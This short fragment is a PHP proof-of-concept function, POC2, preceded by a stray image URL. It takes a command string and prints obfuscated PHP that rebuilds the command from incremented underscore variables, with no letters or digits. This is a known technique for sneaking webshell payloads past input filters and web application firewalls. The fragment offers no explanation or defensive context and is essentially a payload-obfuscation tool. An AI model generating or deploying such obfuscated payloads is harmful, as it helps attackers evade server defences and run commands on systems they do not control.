 function POC2($cmd){ $i = 0; echo '$____ = "_";$__=$___;'; $POC_pat1 = "\$__=\$___;"; $POC_pat2 = "\$____ .=\$__;"; while ($i<strlen($cmd)){ $str1 = $cmd[$i]; $POC1 = base_convert(bin2hex($str1),16,10)-base_convert(bin2hex("A"),16,10); if ($i<1) { $POC_pat3 = str_repeat("++\$__;",$POC1).$POC_pat2; echo $POC_pat3; }else{ $str2 = $cmd[$i-1]; if($str1==$str2){ $POC_pat5 = $POC_pat2; echo $POC_pat5; }else{ $POC_pat6 = $POC_pat1.str_repeat("++\$__;",$POC1).$POC_pat2; echo $POC_pat6; } } $i++; } }